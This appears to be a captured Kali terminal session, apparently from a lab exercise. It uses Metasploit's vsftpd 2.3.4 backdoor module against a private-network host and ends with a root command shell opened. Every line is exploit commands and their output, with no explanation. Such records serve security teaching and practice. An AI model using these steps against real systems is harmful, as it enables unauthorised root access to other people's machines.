 kali@kali: ~
File Actions Edit View Help
``-..__``--`
https://metasploit.com
=[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 432 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.0.121
RHOST => 192.168.0.121
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.0.121:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.121:21 - USER: 331 Please specify the password.
[+] 192.168.0.121:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.121:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.119:37353 -> 192.168.0.121:6200
) at 2025-11-10 22:52:41 -0500